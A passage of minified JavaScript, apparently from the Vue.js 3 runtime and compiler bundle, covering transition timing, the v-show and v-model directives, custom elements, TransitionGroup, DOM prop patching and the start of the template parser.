p=()=>{e.removeEventListener(a,f),s()},f=t=>{t.target===e&&++u>=c&&p()};setTimeout((()=>{u<c&&p()}),l+1),e.addEventListener(a,f)}function rl(e,t){const n=window.getComputedStyle(e),o=e=>(n[e]||"").split(", "),r=o(`${Hi}Delay`),s=o(`${Hi}Duration`),i=sl(r,s),l=o(`${Wi}Delay`),c=o(`${Wi}Duration`),a=sl(l,c);let u=null,p=0,f=0;return t===Hi?i>0&&(u=Hi,p=i,f=s.length):t===Wi?a>0&&(u=Wi,p=a,f=c.length):(p=Math.max(i,a),u=p>0?i>a?Hi:Wi:null,f=u?u===Hi?s.length:c.length:0),{type:u,timeout:p,propCount:f,hasTransform:u===Hi&&/\b(transform|all)(,|$)/.test(o(`${Hi}Property`).toString())}}function sl(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map(((t,n)=>il(t)+il(e[n]))))}function il(e){return"auto"===e?0:1e3*Number(e.slice(0,-1).replace(",","."))}function ll(){return document.body.offsetHeight}const cl=Symbol("_vod"),al={beforeMount(e,{value:t},{transition:n}){e[cl]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):ul(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),ul(e,!0),o.enter(e)):o.leave(e,(()=>{ul(e,!1)})):ul(e,t))},beforeUnmount(e,{value:t}){ul(e,t)}};function ul(e,t){e.style.display=t?e[cl]:"none"}const pl=/\s*!important$/;function fl(e,t,n){if(g(n))n.forEach((n=>fl(e,t,n)));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=hl[t];if(n)return n;let o=I(t);if("filter"!==o&&o in e)return hl[t]=o;o=L(o);for(let n=0;n<dl.length;n++){const r=dl[n]+o;if(r in e)return hl[t]=r}return t}(e,t);pl.test(n)?e.setProperty(F(o),n.replace(pl,""),"important"):e[o]=n}}const dl=["Webkit","Moz","ms"],hl={},ml="http://www.w3.org/1999/xlink";function gl(e,t,n,o){e.addEventListener(t,n,o)}const vl=Symbol("_vei");const yl=/(?:Once|Passive|Capture)$/;let _l=0;const bl=Promise.resolve(),Sl=()=>_l||(bl.then((()=>_l=0)),_l=Date.now()),xl=/^on[a-z]/;function Cl(e,t){const n=Fo(e);class o extends El{constructor(e){super(n,e,t)}}return o.def=n,o}const kl=e=>Cl(e,pc),wl="undefined"!=typeof HTMLElement?HTMLElement:class{};class El extends wl{constructor(e,t={},n){super(),this._def=e,this._props=t,this._instance=null,this._connected=!1,this._resolved=!1,this._numberProps=null,this._ob=null,this.shadowRoot&&n?n(this._createVNode(),this.shadowRoot):(this.attachShadow({mode:"open"}),this._def.__asyncLoader||this._resolveProps(this._def))}connectedCallback(){this._connected=!0,this._instance||(this._resolved?this._update():this._resolveDef())}disconnectedCallback(){this._connected=!1,this._ob&&(this._ob.disconnect(),this._ob=null),vn((()=>{this._connected||(uc(null,this.shadowRoot),this._instance=null)}))}_resolveDef(){this._resolved=!0;for(let e=0;e<this.attributes.length;e++)this._setAttr(this.attributes[e].name);this._ob=new MutationObserver((e=>{for(const t of e)this._setAttr(t.attributeName)})),this._ob.observe(this,{attributes:!0});const e=(e,t=!1)=>{const{props:n,styles:o}=e;let r;if(n&&!g(n))for(const e in n){const t=n[e];(t===Number||t&&t.type===Number)&&(e in this._props&&(this._props[e]=H(this._props[e])),(r||(r=Object.create(null)))[I(e)]=!0)}this._numberProps=r,t&&this._resolveProps(e),this._applyStyles(o),this._update()},t=this._def.__asyncLoader;t?t().then((t=>e(t,!0))):e(this._def)}_resolveProps(e){const{props:t}=e,n=g(t)?t:Object.keys(t||{});for(const e of Object.keys(this))"_"!==e[0]&&n.includes(e)&&this._setProp(e,this[e],!0,!1);for(const e of n.map(I))Object.defineProperty(this,e,{get(){return this._getProp(e)},set(t){this._setProp(e,t)}})}_setAttr(e){let t=this.getAttribute(e);const n=I(e);this._numberProps&&this._numberProps[n]&&(t=H(t)),this._setProp(n,t,!1)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,o=!0){t!==this._props[e]&&(this._props[e]=t,o&&this._instance&&this._update(),n&&(!0===t?this.setAttribute(F(e),""):"string"==typeof t||"number"==typeof t?this.setAttribute(F(e),t+""):t||this.removeAttribute(F(e))))}_update(){uc(this._createVNode(),this.shadowRoot)}_createVNode(){const e=Ys(this._def,f({},this._props));return this._instance||(e.ce=e=>{this._instance=e,e.isCE=!0;const t=(e,t)=>{this.dispatchEvent(new CustomEvent(e,{detail:t}))};e.emit=(e,...n)=>{t(e,n),F(e)!==e&&t(F(e),n)};let n=this;for(;n=n&&(n.parentNode||n.host);)if(n instanceof El){e.parent=n._instance,e.provides=n._instance.provides;break}}),e}_applyStyles(e){e&&e.forEach((e=>{const t=document.createElement("style");t.textContent=e,this.shadowRoot.appendChild(t)}))}}function Tl(e="$style"){{const t=pi();if(!t)return s;const n=t.type.__cssModules;if(!n)return s;return n[e]||s}}function Nl(e){const t=pi();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach((e=>Rl(e,n)))},o=()=>{const o=e(t.proxy);Ol(t.subTree,o),n(o)};ho(o),Xo((()=>{const e=new MutationObserver(o);e.observe(t.subTree.el.parentNode,{childList:!0}),nr((()=>e.disconnect()))}))}function Ol(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{Ol(n.activeBranch,t)}))}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)Rl(e.el,t);else if(e.type===Os)e.children.forEach((e=>Ol(e,t)));else if(e.type===As){let{el:n,anchor:o}=e;for(;n&&(Rl(n,t),n!==o);)n=n.nextSibling}}function Rl(e,t){if(1===e.nodeType){const n=e.style;for(const e in t)n.setProperty(`--${e}`,t[e])}}const Pl=new WeakMap,Al=new WeakMap,Ml=Symbol("_moveCb"),Il=Symbol("_enterCb"),$l={name:"TransitionGroup",props:f({},qi,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=pi(),o=Eo();let r,s;return er((()=>{if(!r.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!function(e,t,n){const o=e.cloneNode(),r=e[zi];r&&r.forEach((e=>{e.split(/\s+/).forEach((e=>e&&o.classList.remove(e)))})),n.split(/\s+/).forEach((e=>e&&o.classList.add(e))),o.style.display="none";const s=1===t.nodeType?t:t.parentNode;s.appendChild(o);const{hasTransform:i}=rl(o);return s.removeChild(o),i}(r[0].el,n.vnode.el,t))return;r.forEach(Fl),r.forEach(Ll);const o=r.filter(Vl);ll(),o.forEach((e=>{const n=e.el,o=n.style;Qi(n,t),o.transform=o.webkitTransform=o.transitionDuration="";const r=n[Ml]=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",r),n[Ml]=null,el(n,t))};n.addEventListener("transitionend",r)}))})),()=>{const i=At(e),l=Zi(i);let c=i.tag||Os;r=s,s=t.default?$o(t.default()):[];for(let e=0;e<s.length;e++){const t=s[e];null!=t.key&&Io(t,Po(t,l,o,n))}if(r)for(let e=0;e<r.length;e++){const t=r[e];Io(t,Po(t,l,o,n)),Pl.set(t,t.el.getBoundingClientRect())}return Ys(c,null,s)}}};function Fl(e){const t=e.el;t[Ml]&&t[Ml](),t[Il]&&t[Il]()}function Ll(e){Al.set(e,e.el.getBoundingClientRect())}function Vl(e){const t=Pl.get(e),n=Al.get(e),o=t.left-n.left,r=t.top-n.top;if(o||r){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${o}px,${r}px)`,t.transitionDuration="0s",e}}const Bl=e=>{const t=e.props["onUpdate:modelValue"]||!1;return g(t)?e=>j(t,e):t};function jl(e){e.target.composing=!0}function Dl(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const Ul=Symbol("_assign"),Hl={created(e,{modifiers:{lazy:t,trim:n,number:o}},r){e[Ul]=Bl(r);const s=o||r.props&&"number"===r.props.type;gl(e,t?"change":"input",(t=>{if(t.target.composing)return;let o=e.value;n&&(o=o.trim()),s&&(o=U(o)),e[Ul](o)})),n&&gl(e,"change",(()=>{e.value=e.value.trim()})),t||(gl(e,"compositionstart",jl),gl(e,"compositionend",Dl),gl(e,"change",Dl))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,modifiers:{lazy:n,trim:o,number:r}},s){if(e[Ul]=Bl(s),e.composing)return;const i=null==t?"":t;if((r||"number"===e.type?U(e.value):e.value)!==i){if(document.activeElement===e&&"range"!==e.type){if(n)return;if(o&&e.value.trim()===i)return}e.value=i}}},Wl={deep:!0,created(e,t,n){e[Ul]=Bl(n),gl(e,"change",(()=>{const t=e._modelValue,n=Jl(e),o=e.checked,r=e[Ul];if(g(t)){const e=le(t,n),s=-1!==e;if(o&&!s)r(t.concat(n));else if(!o&&s){const n=[...t];n.splice(e,1),r(n)}}else if(y(t)){const e=new Set(t);o?e.add(n):e.delete(n),r(e)}else r(Yl(e,o))}))},mounted:zl,beforeUpdate(e,t,n){e[Ul]=Bl(n),zl(e,t,n)}};function zl(e,{value:t,oldValue:n},o){e._modelValue=t,g(t)?e.checked=le(t,o.props.value)>-1:y(t)?e.checked=t.has(o.props.value):t!==n&&(e.checked=ie(t,Yl(e,!0)))}const Kl={created(e,{value:t},n){e.checked=ie(t,n.props.value),e[Ul]=Bl(n),gl(e,"change",(()=>{e[Ul](Jl(e))}))},beforeUpdate(e,{value:t,oldValue:n},o){e[Ul]=Bl(o),t!==n&&(e.checked=ie(t,o.props.value))}},Gl={deep:!0,created(e,{value:t,modifiers:{number:n}},o){const r=y(t);gl(e,"change",(()=>{const t=Array.prototype.filter.call(e.options,(e=>e.selected)).map((e=>n?U(Jl(e)):Jl(e)));e[Ul](e.multiple?r?new Set(t):t:t[0])})),e[Ul]=Bl(o)},mounted(e,{value:t}){ql(e,t)},beforeUpdate(e,t,n){e[Ul]=Bl(n)},updated(e,{value:t}){ql(e,t)}};function ql(e,t){const n=e.multiple;if(!n||g(t)||y(t)){for(let o=0,r=e.options.length;o<r;o++){const r=e.options[o],s=Jl(r);if(n)g(t)?r.selected=le(t,s)>-1:r.selected=t.has(s);else if(ie(Jl(r),t))return void(e.selectedIndex!==o&&(e.selectedIndex=o))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function Jl(e){return"_value"in e?e._value:e.value}function Yl(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const Zl={created(e,t,n){Ql(e,t,n,null,"created")},mounted(e,t,n){Ql(e,t,n,null,"mounted")},beforeUpdate(e,t,n,o){Ql(e,t,n,o,"beforeUpdate")},updated(e,t,n,o){Ql(e,t,n,o,"updated")}};function Xl(e,t){switch(e){case"SELECT":return Gl;case"TEXTAREA":return Hl;default:switch(t){case"checkbox":return Wl;case"radio":return Kl;default:return Hl}}}function Ql(e,t,n,o,r){const s=Xl(e.tagName,n.props&&n.props.type)[r];s&&s(e,t,n,o)}const ec=["ctrl","shift","alt","meta"],tc={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>ec.some((n=>e[`${n}Key`]&&!t.includes(n)))},nc=(e,t)=>(n,...o)=>{for(let e=0;e<t.length;e++){const o=tc[t[e]];if(o&&o(n,t))return}return e(n,...o)},oc={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},rc=(e,t)=>n=>{if(!("key"in n))return;const o=F(n.key);return t.some((e=>e===o||oc[e]===o))?e(n):void 0},sc=f({patchProp:(e,t,n,o,r=!1,s,i,l,c)=>{"class"===t?function(e,t,n){const o=e[zi];o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,r):"style"===t?function(e,t,n){const o=e.style,r=S(n);if(n&&!r){if(t&&!S(t))for(const e in t)null==n[e]&&fl(o,e,"");for(const e in n)fl(o,e,n[e])}else{const s=o.display;r?t!==n&&(o.cssText=n):t&&e.removeAttribute("style"),cl in e&&(o.display=s)}}(e,n,o):u(t)?p(t)||function(e,t,n,o,r=null){const s=e[vl]||(e[vl]={}),i=s[t];if(o&&i)i.value=o;else{const[n,l]=function(e){let t;if(yl.test(e)){let n;for(t={};n=e.match(yl);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}return[":"===e[2]?e.slice(3):F(e.slice(2)),t]}(t);if(o){const i=s[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();sn(function(e,t){if(g(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=Sl(),n}(o,r);gl(e,n,i,l)}else i&&(function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,i,l),s[t]=void 0)}}(e,t,0,o,i):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){return o?"innerHTML"===t||"textContent"===t||!!(t in e&&xl.test(t)&&b(n)):"spellcheck"!==t&&"draggable"!==t&&"translate"!==t&&("form"!==t&&(("list"!==t||"INPUT"!==e.tagName)&&(("type"!==t||"TEXTAREA"!==e.tagName)&&((!xl.test(t)||!S(n))&&t in e))))}(e,t,o,r))?function(e,t,n,o,r,s,i){if("innerHTML"===t||"textContent"===t)return o&&i(o,r,s),void(e[t]=null==n?"":n);const l=e.tagName;if("value"===t&&"PROGRESS"!==l&&!l.includes("-")){e._value=n;const o=null==n?"":n;return("OPTION"===l?e.getAttribute("value"):e.value)!==o&&(e.value=o),void(null==n&&e.removeAttribute(t))}let c=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=se(n):null==n&&"string"===o?(n="",c=!0):"number"===o&&(n=0,c=!0)}try{e[t]=n}catch(e){}c&&e.removeAttribute(t)}(e,t,o,s,i,l,c):("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),function(e,t,n,o,r){if(o&&t.startsWith("xlink:"))null==n?e.removeAttributeNS(ml,t.slice(6,t.length)):e.setAttributeNS(ml,t,n);else{const o=re(t);null==n||o&&!se(n)?e.removeAttribute(t):e.setAttribute(t,o?"":n)}}(e,t,o,r))}},Ui);let ic,lc=!1;function cc(){return ic||(ic=vs(sc))}function ac(){return ic=lc?ic:ys(sc),lc=!0,ic}const uc=(...e)=>{cc().render(...e)},pc=(...e)=>{ac().hydrate(...e)},fc=(...e)=>{const t=cc().createApp(...e),{mount:n}=t;return t.mount=e=>{const o=hc(e);if(!o)return;const r=t._component;b(r)||r.render||r.template||(r.template=o.innerHTML),o.innerHTML="";const s=n(o,!1,o instanceof SVGElement);return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t},dc=(...e)=>{const t=ac().createApp(...e),{mount:n}=t;return t.mount=e=>{const t=hc(e);if(t)return n(t,!0,t instanceof SVGElement)},t};function hc(e){return S(e)?document.querySelector(e):e}let mc=!1;const gc=()=>{mc||(mc=!0,Hl.getSSRProps=({value:e})=>({value:e}),Kl.getSSRProps=({value:e},t)=>{if(t.props&&ie(t.props.value,e))return{checked:!0}},Wl.getSSRProps=({value:e},t)=>{if(g(e)){if(t.props&&le(e,t.props.value)>-1)return{checked:!0}}else if(y(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},Zl.getSSRProps=(e,t)=>{if("string"!=typeof t.type)return;const n=Xl(t.type.toUpperCase(),t.props&&t.props.type);return n.getSSRProps?n.getSSRProps(e,t):void 0},al.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}})};function vc(e){throw e}function yc(e){}function _c(e,t,n,o){const r=new SyntaxError(String(e));return r.code=e,r.loc=t,r}const bc=Symbol(""),Sc=Symbol(""),xc=Symbol(""),Cc=Symbol(""),kc=Symbol(""),wc=Symbol(""),Ec=Symbol(""),Tc=Symbol(""),Nc=Symbol(""),Oc=Symbol(""),Rc=Symbol(""),Pc=Symbol(""),Ac=Symbol(""),Mc=Symbol(""),Ic=Symbol(""),$c=Symbol(""),Fc=Symbol(""),Lc=Symbol(""),Vc=Symbol(""),Bc=Symbol(""),jc=Symbol(""),Dc=Symbol(""),Uc=Symbol(""),Hc=Symbol(""),Wc=Symbol(""),zc=Symbol(""),Kc=Symbol(""),Gc=Symbol(""),qc=Symbol(""),Jc=Symbol(""),Yc=Symbol(""),Zc=Symbol(""),Xc=Symbol(""),Qc=Symbol(""),ea=Symbol(""),ta=Symbol(""),na=Symbol(""),oa=Symbol(""),ra=Symbol(""),sa={[bc]:"Fragment",[Sc]:"Teleport",[xc]:"Suspense",[Cc]:"KeepAlive",[kc]:"BaseTransition",[wc]:"openBlock",[Ec]:"createBlock",[Tc]:"createElementBlock",[Nc]:"createVNode",[Oc]:"createElementVNode",[Rc]:"createCommentVNode",[Pc]:"createTextVNode",[Ac]:"createStaticVNode",[Mc]:"resolveComponent",[Ic]:"resolveDynamicComponent",[$c]:"resolveDirective",[Fc]:"resolveFilter",[Lc]:"withDirectives",[Vc]:"renderList",[Bc]:"renderSlot",[jc]:"createSlots",[Dc]:"toDisplayString",[Uc]:"mergeProps",[Hc]:"normalizeClass",[Wc]:"normalizeStyle",[zc]:"normalizeProps",[Kc]:"guardReactiveProps",[Gc]:"toHandlers",[qc]:"camelize",[Jc]:"capitalize",[Yc]:"toHandlerKey",[Zc]:"setBlockTracking",[Xc]:"pushScopeId",[Qc]:"popScopeId",[ea]:"withCtx",[ta]:"unref",[na]:"isRef",[oa]:"withMemo",[ra]:"isMemoSame"},ia={source:"",start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0}};function la(e,t,n,o,r,s,i,l=!1,c=!1,a=!1,u=ia){return e&&(l?(e.helper(wc),e.helper(va(e.inSSR,a))):e.helper(ga(e.inSSR,a)),i&&e.helper(Lc)),{type:13,tag:t,props:n,children:o,patchFlag:r,dynamicProps:s,directives:i,isBlock:l,disableTracking:c,isComponent:a,loc:u}}function ca(e,t=ia){return{type:17,loc:t,elements:e}}function aa(e,t=ia){return{type:15,loc:t,properties:e}}function ua(e,t){return{type:16,loc:ia,key:S(e)?pa(e,!0):e,value:t}}function pa(e,t=!1,n=ia,o=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:o}}function fa(e,t=ia){return{type:8,loc:t,children:e}}function da(e,t=[],n=ia){return{type:14,loc:n,callee:e,arguments:t}}function ha(e,t=void 0,n=!1,o=!1,r=ia){return{type:18,params:e,returns:t,newline:n,isSlot:o,loc:r}}function ma(e,t,n,o=!0){return{type:19,test:e,consequent:t,alternate:n,newline:o,loc:ia}}function ga(e,t){return e||t?Nc:Oc}function va(e,t){return e||t?Ec:Tc}function ya(e,{helper:t,removeHelper:n,inSSR:o}){e.isBlock||(e.isBlock=!0,n(ga(o,e.isComponent)),t(wc),t(va(o,e.isComponent)))}const _a=e=>4===e.type&&e.isStatic,ba=(e,t)=>e===t||e===F(t);function Sa(e){return ba(e,"Teleport")?Sc:ba(e,"Suspense")?xc:ba(e,"KeepAlive")?Cc:ba(e,"BaseTransition")?kc:void 0}const xa=/^\d|[^\$\w]/,Ca=e=>!xa.test(e),ka=/[A-Za-z_$\xA0-\uFFFF]/,wa=/[\.\?\w$\xA0-\uFFFF]/,Ea=/\s+[.[]\s*|\s*[.[]\s+/g,Ta=e=>{e=e.trim().replace(Ea,(e=>e.trim()));let t=0,n=[],o=0,r=0,s=null;for(let i=0;i<e.length;i++){const l=e.charAt(i);switch(t){case 0:if("["===l)n.push(t),t=1,o++;else if("("===l)n.push(t),t=2,r++;else if(!(0===i?ka:wa).test(l))return!1;break;case 1:"'"===l||'"'===l||"`"===l?(n.push(t),t=3,s=l):"["===l?o++:"]"===l&&(--o||(t=n.pop()));break;case 2:if("'"===l||'"'===l||"`"===l)n.push(t),t=3,s=l;else if("("===l)r++;else if(")"===l){if(i===e.length-1)return!1;--r||(t=n.pop())}break;case 3:l===s&&(t=n.pop(),s=null)}}return!o&&!r};function Na(e,t,n){const o={source:e.source.slice(t,t+n),start:Oa(e.start,e.source,t),end:e.end};return null!=n&&(o.end=Oa(e.start,e.source,t+n)),o}function Oa(e,t,n=t.length){return Ra(f({},e),t,n)}function Ra(e,t,n=t.length){let o=0,r=-1;for(let e=0;e<n;e++)10===t.charCodeAt(e)&&(o++,r=e);return e.offset+=n,e.line+=o,e.column=-1===r?e.column+n:n-r,e}function Pa(e,t,n=!1){for(let o=0;o<e.props.length;o++){const r=e.props[o];if(7===r.type&&(n||r.exp)&&(S(t)?r.name===t:t.test(r.name)))return r}}function Aa(e,t,n=!1,o=!1){for(let r=0;r<e.props.length;r++){const s=e.props[r];if(6===s.type){if(n)continue;if(s.name===t&&(s.value||o))return s}else if("bind"===s.name&&(s.exp||o)&&Ma(s.arg,t))return s}}function Ma(e,t){return!(!e||!_a(e)||e.content!==t)}function Ia(e){return 5===e.type||2===e.type}function $a(e){return 7===e.type&&"slot"===e.name}function Fa(e){return 1===e.type&&3===e.tagType}function La(e){return 1===e.type&&2===e.tagType}const Va=new Set([zc,Kc]);function Ba(e,t=[]){if(e&&!S(e)&&14===e.type){const n=e.callee;if(!S(n)&&Va.has(n))return Ba(e.arguments[0],t.concat(e))}return[e,t]}function ja(e,t,n){let o,r,s=13===e.type?e.props:e.arguments[2],i=[];if(s&&!S(s)&&14===s.type){const e=Ba(s);s=e[0],i=e[1],r=i[i.length-1]}if(null==s||S(s))o=aa([t]);else if(14===s.type){const e=s.arguments[0];S(e)||15!==e.type?s.callee===Gc?o=da(n.helper(Uc),[aa([t]),s]):s.arguments.unshift(aa([t])):Da(t,e)||e.properties.unshift(t),!o&&(o=s)}else 15===s.type?(Da(t,s)||s.properties.unshift(t),o=s):(o=da(n.helper(Uc),[aa([t]),s]),r&&r.callee===Kc&&(r=i[i.length-2]));13===e.type?r?r.arguments[0]=o:e.props=o:r?r.arguments[0]=o:e.arguments[2]=o}function Da(e,t){let n=!1;if(4===e.key.type){const o=e.key.content;n=t.properties.some((e=>4===e.key.type&&e.key.content===o))}return n}function Ua(e,t){return`_${t}_${e.replace(/[^\w]/g,((t,n)=>"-"===t?"_":e.charCodeAt(n).toString()))}`}const Ha=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/;function Wa(e,t){const n=t.options?t.options.compatConfig:t.compatConfig,o=n&&n[e];return"MODE"===e?o||3:o}function za(e,t){const n=Wa("MODE",t),o=Wa(e,t);return 3===n?!0===o:!1!==o}function Ka(e,t,n,...o){return za(e,t)}const Ga=/&(gt|lt|amp|apos|quot);/g,qa={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},Ja={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:c,isPreTag:c,isCustomElement:c,decodeEntities:e=>e.replace(Ga,((e,t)=>qa[t])),onError:vc,onWarn:yc,comments:!1};function Ya(e,t,n){const o=pu(n),r=o?o.ns:0,s=[];for(;!vu(e,t,n);){const i=e.source;let l;if(0===t||1===t)if(!e.inVPre&&fu(i,e.options.delimiters[0]))l=iu(e,t);else if(0===t&&"<"===i[0])if(1===i.length)gu(e,5,1);else if("!"===i[1])fu(i,"\x3c!--")?l=Qa(e):fu(i,"<!DOCTYPE")?l=eu(e):fu(i,"<![CDATA[")?0!==r?l=Xa(e,n):(gu(e,1),l=eu(e)):(gu(e,11),l=eu(e));else if("/"===i[1])if(2===i.length)gu(e,5,2);else{if(">"===i[2]){gu(e,14,2),du(e,3);continue}if(/[a-z]/i.test(i[2])){gu(e,23),ou(e,1,o);continue}gu(e,12,2),l=eu(e)}else/[a-z]/i.test(i[1])?(l=tu(e,n),za("COMPILER_NATIVE_TEMPLATE",e)&&l&&"template"===l.tag&&!l.props.some((e=>7===e.type&&nu(e.name)))&&(l=l.children)):"?"===i[1]?(gu(e,21,1),l=eu(e)):gu(e,12,1);if(l||(l=lu(e,t)),g(l))for(let e=0;e<l.length;e++)Za(s,l[e]);else Za(s,l)}let i=!1;if(2!==t&&1!==t){const t="preserve"!==e.options.whitespace;for(let n=0;n<s.length;n++){const o=s[n];if(2===o.type)if(e.inPre)o.content=o.content.replace(/\r\n/g,"\n");else if(/[^\t\r\n\f ]/.test(o.content))t&&(o.content=o.content.replace(/[\t\r\n\f ]+/g," "));else{const e=s[n-1],r=s[n+1];!e||!r||t&&(3===e.type&&3===r.type||3===e.type&&1===r.type||1===e.type&&3===r.type||1===e.type&&1===r.type&&/[\r\n]/.test(o.content))?(i=!0,s[n]=null):o.content=" "}else 3!==o.type||e.options.comments||(i=!0,s[n]=null)}if(e.inPre&&o&&e.options.isPreTag(o.tag)){const e=s[0];e&&2===e.type&&(e.content=e.content.replace(/^\r?\n/,""))}}return i?s.filter(Boolean):s}function Za(e,t){if(2===t.type){const n=pu(e);if(n&&2===n.type&&n.loc.end.offset===t.loc.start.offset)return n.content+=t.content,n.loc.end=t.loc.end,void(n.loc.source+=t.loc.source)}e.push(t)}function Xa(e,t){du(e,9);const n=Ya(e,3,t);return 0===e.source.length?gu(e,6):du(e,3),n}function Qa(e){const t=au(e);let n;const o=/--(\!)?>/.exec(e.source);if(o){o.index<=3&&gu(e,0),o[1]&&gu(e,10),n=e.source.slice(4,o.index);const t=e.source.slice(0,o.index);let r=1,s=0;for(;-1!==(s=t.indexOf("\x3c!--",r));)du(e,s-r+1),s+4<t.length&&gu(e,16),r=s+1;du(e,o.index+o[0].length-r+1)}else n=e.source.slice(4),du(e,e.source.length),gu(e,7);return{type:3,content:n,loc:uu(e,t)}}function eu(e){const t=au(e),n="?"===e.source[1]?1:2;let o;const r=e.source.indexOf(">");return-1===r?(o=e.source.slice(n),du(e,e.source.length)):(o=e.source.slice(n,r),du(e,r+1)),{type:3,content:o,loc:uu(e,t)}}function tu(e,t){const n=e.inPre,o=e.inVPre,r=pu(t),s=ou(e,0,r),i=e.inPre&&!n,l=e.inVPre&&!o;if(s.isSelfClosing||e.options.isVoidTag(s.tag))return i&&(e.inPre=!1),l&&(e.inVPre=!1),s;t.push(s);const c=e.options.getTextMode(s,r),a=Ya(e,c,t);t.pop();{const t=s.props.find((e=>6===e.type&&"inline-template"===e.name));if(t&&Ka("COMPILER_INLINE_TEMPLATE",e,t.loc)){const n=uu(e,s.loc.end);t.value={type:2,content:n.source,loc:n}}}if(s.children=a,yu(e.source,s.tag))ou(e,1,r);else if(gu(e,24,0,s.loc.start),0===e.source.length&&"script"===s.tag.toLowerCase()){const t=a[0];t&&fu(t.loc.source,"\x3c!--")&&gu(e,8)}return s.loc=uu(e,s.loc.start),i&&(e.inPre=!1),l&&(e.inVPre=!1),s}const nu=r("if,else,else-if,for,slot");function ou(e,t,n){const o=au(e),r=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),s=r[1],i=e.options.getNamespace(s,n);du(e,r[0].length),hu(e);const l=au(e),c=e.source;e.options.isPreTag(s)&&(e.inPre=!0);let a=ru(e,t);0===t&&!e.inVPre&&a.some((e=>7===e.type&&"pre"===e.name))&&(e.inVPre=!0,f(e,l),e.source=c,a=ru(e,t).filter((e=>"v-pre"!==e.name)));let u=!1;if(0===e.source.length?gu(e,9):(u=fu(e.source,"/>"),1===t&&u&&gu(e,4),du(e,u?2:1)),1===t)return;let p=0;return e.inVPre||("slot"===s?p=2:"template"===s?a.some((e=>7===e.type&&nu(e.name)))&&(p=3):function(e,t,n){const o=n.options;if(o.isCustomElement(e))return!1;if("component"===e||/^[A-Z]/.test(e)||Sa(e)||o.isBuiltInComponent&&o.isBuiltInComponent(e)||o.isNativeTag&&!o.isNativeTag(e))return!0;for(let e=0;e<t.length;e++){const o=t[e];if(6===o.type){if("is"===o.name&&o.value){if(o.value.content.startsWith("vue:"))return!0;if(Ka("COMPILER_IS_ON_ELEMENT",n,o.loc))return!0}}else{if("is"===o.name)return!0;if("bind"===o.name&&Ma(o.arg,"is")&&Ka("COMPILER_IS_ON_ELEMENT",n,o.loc))return!0}}}(s,a,e)&&(p=1)),{type:1,ns:i,tag:s,tagType:p,props:a,isSelfClosing:u,children:[],loc:uu(e,o),codegenNode:void 0}}function ru(e,t){const n=[],o=new Set;for(;e.source.length>0&&!fu(e.source,">")&&!fu(e.source,"/>");){if(fu(e.source,"/")){gu(e,22),du(e,1),hu(e);continue}1===t&&gu(e,3);const r=su(e,o);6===r.type&&r.value&&"class"===r.name&&(r.value.content=r.value.content.replace(/\s+/g," ").trim()),0===t&&n.push(r),/^[^\t\r\n\f />]/.test(e.source)&&gu(e,15),hu(e)}return n}function su(e,t){var n;const o=au(e),r=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source)[0];t.has(r)&&gu(e,2),t.add(r),"="===r[0]&&gu(e,19);{const t=/["'<]/g;let n;for(;n=t.exec(r);)gu(e,17,n.index)}let s;du(e,r.length),/^[\t\r\n\f ]*=/.test(e.source)&&(hu(e),du(e,1),hu(e),s=function(e){const t=au(e);let n;const o=e.source[0],r='"'===o||"'"===o;if(r){du(e,1);const t=e.source.indexOf(o);-1===t?n=cu(e,e.source.length,4):(n=cu(e,t,4),du(e,1))}else{const t=/^[^\t\r\n\f >]+/.exec(e.source);if(!t)return;const o=/["'<=`]/g;let 